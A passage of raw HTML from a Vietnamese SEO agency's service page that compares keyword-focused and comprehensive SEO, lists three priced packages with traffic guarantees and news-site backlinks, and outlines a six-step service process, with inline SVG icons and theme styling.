<p>Lượng tìm kiếm thấp, chiến lược không tập trung vào trải nghiệm người dùng, chỉ tập trung lên Top các từ khóa triển khai</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-309744379">

	<div id="col-170298862" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-187589755" class="text">
		
<p>Thời gian chiến lược<br />
		
<style>
#text-187589755 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-253109848" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1542921301">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/stop-svgrepo-com-1.svg" class="lazy-load attachment-original size-original" alt="stop svgrepo com 1" title="Dịch vụ SEO 17">						
					</div>
								
<style>
#image_1542921301 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1389031080" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Thời gian ngắn hạn, trung bình chỉ 4 &#8211; 6 tháng</p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1492644948" class="col cot2 medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">SEO TỔNG THỂ</h3>
<div class="row row-small align-middle"  id="row-1626220671">

	<div id="col-1506043504" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-4134188097" class="text">
		
<p>Số lượng từ khoá<br />
		
<style>
#text-4134188097 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-274471482" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_54833382">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/check-verified-02-svgrepo-com.svg" class="lazy-load attachment-original size-original" alt="check verified 02 svgrepo com" title="Dịch vụ SEO 21">						
					</div>
								
<style>
#image_54833382 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-321981943" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Lên đến hàng nghìn từ khóa, chuyển đổi cao và dễ sử dụng để làm thương hiệu</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-1782899545">

	<div id="col-1421230308" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-4171906764" class="text">
		
<p>Khả năng chuyển đổi doanh thu<br />
		
<style>
#text-4171906764 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1527888581" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_68775615">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/check-verified-02-svgrepo-com.svg" class="lazy-load attachment-original size-original" alt="check verified 02 svgrepo com" title="Dịch vụ SEO 21">						
					</div>
								
<style>
#image_68775615 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-528807584" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Cao, chiến lược tập trung chủ yếu vào nhu cầu khách hàng và trải nghiệm người dùng nhiều hơn để đạt hiệu quả</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-87631043">

	<div id="col-487193451" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-1997779237" class="text">
		
<p>Lượng<br />
tìm kiếm<br />
		
<style>
#text-1997779237 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-312799161" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_436509902">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/check-verified-02-svgrepo-com.svg" class="lazy-load attachment-original size-original" alt="check verified 02 svgrepo com" title="Dịch vụ SEO 21">						
					</div>
								
<style>
#image_436509902 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-239029447" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Lượt tìm kiếm cao, phù hợp với insight khách hàng, đem về lượng traffic lớn, tập trung vào sự cân bằng của chiến lược</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-313392532">

	<div id="col-797484799" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-3930654200" class="text">
		
<p>Thời gian chiến lược<br />
		
<style>
#text-3930654200 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-571905780" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1047314240">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/check-verified-02-svgrepo-com.svg" class="lazy-load attachment-original size-original" alt="check verified 02 svgrepo com" title="Dịch vụ SEO 21">						
					</div>
								
<style>
#image_1047314240 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1579349013" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Độ phủ rộng nên thời gian dài, trung bình 6 &#8211; 8 tháng</p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1947697879 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1947697879 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1947697879 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dich-vu-seo-5" id="section_1772318846">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-center"  id="row-817469135">

	<div id="col-1964201774" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="font-size: 120%; color: #004ecc;">Bảng giá tham khảo dịch vụ tại Seosona</span></h2>
		</div>
					</div>

	

	<div id="col-1362981240" class="col cot1 medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1513723047" class="text">
		
<h3>Gói Basic</h3>
		
<style>
#text-1513723047 {
  text-align: center;
}
</style>
	</div>
	
<a class="button white is-outline is-xlarge lowercase expand gia-tien"  style="border-radius:10px;">
    <span>400 - 450 triệu</span>
  </a>

	<div id="text-3946166194" class="text">
		
<ul>
<li>100 từ khóa chính;</li>
<li>1000 – 2000 từ khóa phụ;</li>
<li>Có hoàn tiền</li>
<li>Bảo hành thứ hạng hai tháng;</li>
<li>Cam kết lên đến 10.000 traffic/tháng.</li>
<li>Chi phí trên bao gồm toàn bộ nội dung và backlink.</li>
</ul>
		
<style>
#text-3946166194 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://seosona.com/tu-van-seo-chuyen-sau/" target="_self" class="button success is-large box-shadow-5 lowercase nut-xem-them img3"  style="border-radius:99px;">
  <i class="icon-phone" aria-hidden="true" ></i>  <span>Nhận tư vấn ngay</span>
  </a>

		</div>
					</div>

	

	<div id="col-1145416513" class="col cot2 medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-2695829020" class="text">
		
<h3>Gói Medium</h3>
		
<style>
#text-2695829020 {
  text-align: center;
}
</style>
	</div>
	
<a class="button white is-outline is-xlarge lowercase expand gia-tien"  style="border-radius:10px;">
    <span>450 - 600 triệu</span>
  </a>

	<div id="text-1190066525" class="text">
		
<ul>
<li>200 &#8211; 400 từ khóa;</li>
<li>Hơn 2000 từ khóa phụ;</li>
<li>Có hoàn tiền;</li>
<li>Bảo hành thứ hạng trên hai tháng.</li>
<li>Cam kết trên 15.000 traffic/tháng.</li>
<li>Chi phí trên bao gồm toàn bộ nội dung và backlink.</li>
<li>Có baclink báo</li>
</ul>
		
<style>
#text-1190066525 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://seosona.com/tu-van-seo-chuyen-sau/" target="_self" class="button success is-large box-shadow-5 lowercase nut-xem-them img2"  style="border-radius:99px;">
  <i class="icon-phone" aria-hidden="true" ></i>  <span>Nhận tư vấn ngay</span>
  </a>

		</div>
					</div>

	

	<div id="col-1028745241" class="col cot2 medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-475542327" class="text">
		
<h3>Gói Premium</h3>
		
<style>
#text-475542327 {
  text-align: center;
}
</style>
	</div>
	
<a class="button white is-outline is-xlarge lowercase expand gia-tien"  style="border-radius:10px;">
    <span>Từ 600 triệu</span>
  </a>

	<div id="text-526282091" class="text">
		
<ul>
<li>Hơn 400 từ khóa chính;</li>
<li>Không giới hạn từ khóa phụ;</li>
<li>Có hoàn tiền;</li>
<li>Bảo hành thứ hạng trên hai tháng.</li>
<li>Cam kết trên 20.000 traffic/tháng.</li>
<li>Chi phí trên bao gồm cả nội dung và các backlink báo lớn như: dantri, zing, 24h,&#8230;)</li>
</ul>
		
<style>
#text-526282091 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://seosona.com/tu-van-seo-chuyen-sau/" target="_self" class="button success is-large box-shadow-5 lowercase nut-xem-them img2"  style="border-radius:99px;">
  <i class="icon-phone" aria-hidden="true" ></i>  <span>Nhận tư vấn ngay</span>
  </a>

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1772318846 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1772318846 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1772318846 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dich-vu-seo-6" id="section_741580631">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-small align-center" style="max-width:1300px" id="row-98041130">

	<div id="col-1853421274" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="font-size: 120%; color: #004ecc;">Quy trình dịch vụ SEO website tại Seosona</span></h2>
<p style="text-align: center;">SEOSONA đã có hơn 5 năm kinh nghiệm trong dịch vụ SEO và đào tạo SEO có tiếng tại Việt Nam.<br />
SEOSONA tập hợp các chuyên gia giỏi nhất trong lĩnh vực, tập trung xây dựng quy trình<br />
SEO chuyên nghiệp, hiệu quả và duy nhất:</p>
		</div>
					</div>

	

	<div id="col-934181526" class="col cot1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 1</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Uploaded to svgrepo.com" width="800px" height="800px" viewBox="0 0 32 32" xml:space="preserve">
<style type="text/css">
	.feather_een{fill:#0B1719;}
</style>
<path class="feather_een" d="M12,16.5c0,0.276-0.224,0.5-0.5,0.5h-5C6.224,17,6,16.776,6,16.5S6.224,16,6.5,16h5  C11.776,16,12,16.224,12,16.5z M11.5,14h-5C6.224,14,6,14.224,6,14.5S6.224,15,6.5,15h5c0.276,0,0.5-0.224,0.5-0.5  S11.776,14,11.5,14z M32,7v18c0,1.657-1.343,3-3,3H19c0,0.552-0.448,1-1,1h-4c-0.552,0-1-0.448-1-1H3c-1.657,0-3-1.343-3-3V7  c0-1.657,1.343-3,3-3h17c0-0.552,0.448-1,1-1h4c0.552,0,1,0.448,1,1h3C30.657,4,32,5.343,32,7z M21,16.586l1.293-1.293L23,14.586  l0.707,0.707L25,16.586V4h-4V16.586z M16.5,25.632l0.419-0.21C17.472,25.146,18.09,25,18.708,25H29V5h-3v11.586  c0,0.603-0.493,1.002-1.007,1.002c-0.246,0-0.496-0.091-0.7-0.295L23,16l-1.293,1.293c-0.204,0.204-0.454,0.295-0.7,0.295  c-0.514,0-1.007-0.399-1.007-1.002V5h-3.5V25.632z M3,25h10.292c0.618,0,1.236,0.146,1.789,0.422l0.419,0.21V5H3V25z M31,7  c0-0.737-0.405-1.375-1-1.722V25c0,0.552-0.448,1-1,1H18.708c-0.466,0-0.925,0.108-1.342,0.317l-0.919,0.46  c-0.141,0.07-0.294,0.106-0.447,0.106c-0.153,0-0.306-0.035-0.447-0.106l-0.919-0.46C14.217,26.108,13.758,26,13.292,26H3  c-0.552,0-1-0.448-1-1V5.278C1.405,5.625,1,6.263,1,7v18c0,1.103,0.897,2,2,2h11v1h4v-1h11c1.103,0,2-0.897,2-2V7z M11.5,12h-5  C6.224,12,6,12.224,6,12.5S6.224,13,6.5,13h5c0.276,0,0.5-0.224,0.5-0.5S11.776,12,11.5,12z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Nhận yêu cầu và tư vấn sơ bộ</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1667021807" class="col cot2 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 2</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Uploaded to svgrepo.com" width="800px" height="800px" viewBox="0 0 32 32" xml:space="preserve">
<style type="text/css">
	.feather_een{fill:#0B1719;}
</style>
<path class="feather_een" d="M14.197,2.113C7.871,2.903,2.796,8.062,2.09,14.398c-0.387,3.47,0.502,6.716,2.248,9.342l-2.059,4.632  c-0.168,0.378-0.086,0.821,0.207,1.113l0.029,0.029c0.293,0.293,0.735,0.375,1.113,0.207l4.632-2.059  c2.626,1.747,5.872,2.635,9.342,2.248c6.336-0.706,11.495-5.782,12.285-12.108C31.029,8.658,23.342,0.971,14.197,2.113z M16,28.923  c-2.551,0-5.021-0.746-7.144-2.158l-0.493-0.328l-5.042,2.241l2.241-5.042l-0.328-0.493C3.823,21.021,3.077,18.551,3.077,16  C3.077,8.874,8.874,3.077,16,3.077c7.126,0,12.923,5.797,12.923,12.923S23.126,28.923,16,28.923z M15,21.5L15,21.5  c0-0.277,0.224-0.5,0.5-0.5H15.5c0.276,0,0.5,0.224,0.5,0.5V21.5c0,0.276-0.224,0.5-0.5,0.5H15.5C15.224,22,15,21.776,15,21.5z   M15,19.5v-2.603c0-0.22,0.178-0.398,0.398-0.398h0.001c1.882,0,3.504-1.443,3.597-3.323C19.095,11.167,17.488,9.5,15.5,9.5  c-1.624,0-2.994,1.113-3.387,2.616c-0.058,0.224-0.254,0.384-0.485,0.384h0c-0.328,0-0.567-0.311-0.485-0.628  c0.52-2.005,2.39-3.471,4.577-3.366c2.119,0.102,3.916,1.725,4.229,3.823c0.358,2.401-1.247,4.612-3.55,5.081L16,17.491V19.5  c0,0.276-0.224,0.5-0.5,0.5H15.5C15.224,20,15,19.776,15,19.5z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Tư vấn chuyên sâu Dịch vụ SEO</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1850122806" class="col cot1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 3</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Uploaded to svgrepo.com" width="800px" height="800px" viewBox="0 0 32 32" xml:space="preserve">
<style type="text/css">
	.feather_een{fill:#0B1719;}
</style>
<path class="feather_een" d="M27,5H5C3.343,5,2,6.343,2,8v16c0,1.657,1.343,3,3,3h22c1.657,0,3-1.343,3-3V8C30,6.343,28.657,5,27,5z   M29,24c0,1.103-0.897,2-2,2H5c-1.103,0-2-0.897-2-2V8c0-1.103,0.897-2,2-2h22c1.103,0,2,0.897,2,2V24z M25,15.5  c0,0.276-0.224,0.5-0.5,0.5H22c-0.215,0-0.406-0.138-0.475-0.342L21,14.081l-1.525,4.577C19.406,18.863,19.214,19,19,19  c-0.01,0-0.021,0-0.031-0.001c-0.227-0.014-0.415-0.179-0.459-0.401l-1.428-7.138l-0.587,4.11C16.46,15.817,16.249,16,16,16h-3  c-0.215,0-0.406-0.138-0.475-0.342L12,14.081l-1.525,4.577c-0.071,0.214-0.259,0.354-0.506,0.341  c-0.227-0.014-0.415-0.179-0.459-0.401L8.082,11.46l-0.587,4.11C7.46,15.817,7.249,16,7,16H4.5C4.224,16,4,15.776,4,15.5  S4.224,15,4.5,15h2.066l0.938-6.571C7.539,8.188,7.742,8.007,7.986,8C8.234,7.994,8.442,8.163,8.49,8.402l1.631,8.154l1.404-4.214  c0.137-0.408,0.812-0.408,0.949,0L13.36,15h2.206l0.938-6.571C16.539,8.188,16.742,8.007,16.986,8  c0.258-0.006,0.456,0.163,0.504,0.402l1.631,8.154l1.404-4.214c0.137-0.408,0.812-0.408,0.949,0L22.36,15h2.14  C24.776,15,25,15.224,25,15.5z M24.5,22.5c0,0.276-0.224,0.5-0.5,0.5h-3.793l-0.854,0.854C19.256,23.951,19.128,24,19,24  s-0.256-0.049-0.354-0.146L17,22.207l-0.646,0.646C16.26,22.947,16.133,23,16,23h-4.793l-0.854,0.854  c-0.195,0.195-0.512,0.195-0.707,0L8,22.207l-0.646,0.646C7.26,22.947,7.133,23,7,23H4.5C4.224,23,4,22.776,4,22.5S4.224,22,4.5,22  h2.293l0.854-0.854c0.195-0.195,0.512-0.195,0.707,0L10,22.793l0.646-0.646C10.74,22.053,10.867,22,11,22h4.793l0.854-0.854  c0.195-0.195,0.512-0.195,0.707,0L19,22.793l0.646-0.646C19.74,22.053,19.867,22,20,22h4C24.276,22,24.5,22.224,24.5,22.5z M28,15  c0,0.552-0.448,1-1,1s-1-0.448-1-1c0-0.552,0.448-1,1-1S28,14.448,28,15z M28,22c0,0.552-0.448,1-1,1s-1-0.448-1-1  c0-0.552,0.448-1,1-1S28,21.448,28,22z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Thỏa thuận và ký kết hợp đồng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-30856465" class="col cot2 buoc4 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 4</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" id="icon">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }
    </style>
  </defs>
  <path d="M7.6667,27.5027,2,22.4484l1.3311-1.4927,5.6411,5.0316,7.6906-7.4449a1.9282,1.9282,0,0,1,2.6736-.0084L22.96,21.9983l5.5791-5.9735L30,17.3905l-5.5812,5.9758a1.996,1.996,0,0,1-2.8379.08l-3.5765-3.4191-7.666,7.4206A1.9629,1.9629,0,0,1,7.6667,27.5027Z"></path>
  <polygon points="30 11 26 11 28 8 30 11"></polygon>
  <path d="M22,4H18V6h4V8H19v2h3v2H18v2h4a2.0027,2.0027,0,0,0,2-2V6A2.0023,2.0023,0,0,0,22,4Z"></path>
  <path d="M16,14H10V10a2.002,2.002,0,0,1,2-2h2V6H10V4h4a2.0023,2.0023,0,0,1,2,2V8a2.0023,2.0023,0,0,1-2,2H12v2h4Z"></path>
  <polygon points="6 12 6 4 4 4 4 5 2 5 2 7 4 7 4 12 2 12 2 14 8 14 8 12 6 12"></polygon>
  <rect id="_Transparent_Rectangle_" data-name="&lt;Transparent Rectangle&gt;" class="cls-1" width="32" height="32"></rect>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Triển khai<br />
dịch vụ SEO</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1354100523" class="col cot1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 5</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Layer_1" viewBox="0 0 472.623 472.623" xml:space="preserve">
<g>
	<g>
		<path d="M157.062,56.669c-0.985-3.151-3.545-5.514-6.794-6.4l-40.271-11.028L87.056,4.287c-3.643-5.514-12.898-5.514-16.542,0    L47.573,39.241L7.302,50.269c-3.249,0.886-5.809,3.249-6.794,6.4c-1.083,3.151-0.394,6.695,1.674,9.255l26.191,32.591    l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.868l39.089,14.868    c1.182,0.394,2.363,0.591,3.545,0.591c1.969,0,4.037-0.591,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748    l26.191-32.591C157.456,63.364,158.145,59.819,157.062,56.669z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="49.058" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="98.288" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,217.653c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-11.028l-22.942-34.954    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,34.954L7.302,211.155c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.591l-2.068,41.846c-0.098,3.249,1.378,6.498,4.135,8.369    c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.769l39.089,14.769c1.182,0.394,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.969c2.757-1.871,4.234-5.12,4.135-8.369l-2.068-41.846l26.191-32.591    C157.456,224.25,158.145,220.804,157.062,217.653z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="206.596" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="255.827" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,378.539c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-10.929l-22.942-35.052    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,35.052L7.302,372.041c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.689l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468    c2.659,1.871,6.105,2.363,9.255,1.182l39.089-14.769l39.089,14.769c1.182,0.492,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748l26.191-32.689    C157.456,385.136,158.145,381.69,157.062,378.539z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="373.981" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="423.211" width="275.692" height="19.692"></rect>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Báo cáo<br />
kết quả SEO</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1927462520" class="col cot2 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Bước 6</h3>

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" id="icon">
  <defs>
    <style>.cls-1{fill:none;}</style>
  </defs>
  <title>increase-level</title>
  <polygon points="23 4 18 7.75 18 14.25 15 12 10 15.75 10 22.25 7 20 2 23.75 2 30 4 30 4 24.75 7 22.5 10 24.75 10 30 12 30 12 16.75 15 14.5 18 16.75 18 30 20 30 20 8.75 23 6.5 26 8.75 26 30 28 30 28 7.75 23 4"></polygon>
  <rect id="_Transparent_Rectangle_" data-name="&lt;Transparent Rectangle&gt;" class="cls-1" width="32" height="32"></rect>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Duy trì<br />
thứ hạng SEO</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-452731570" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat">
  <path d="M136,32V224a4,4,0,0,1-8,0V39.47217L86.21777,67.31445a3.99977,3.99977,0,1,1-4.43554-6.65722l48-31.98584A3.99993,3.99993,0,0,1,136,32Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Nghiên cứu, thiết lập chiến dịch SEO</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1495979021" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat">
  <path d="M180,223.98828a3.99989,3.99989,0,0,1-4,4H80.30469c-.10157.00781-.20313.01172-.30567.01172a4.00313,4.00313,0,0,1-3.10644-6.523L164.542,104.519A44.008,44.008,0,1,0,87.45605,62.87451a3.99957,3.99957,0,1,1-7.36718-3.11621,52.00736,52.00736,0,1,1,91.02832,49.31787c-.03614.0542-.07422.10742-.11328.16016l-82.999,110.752H176A4.0002,4.0002,0,0,1,180,223.98828Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Nghiên cứu từ khóa chuyên sâu & lên Kế hoạch nội dung</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-740793227" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat">
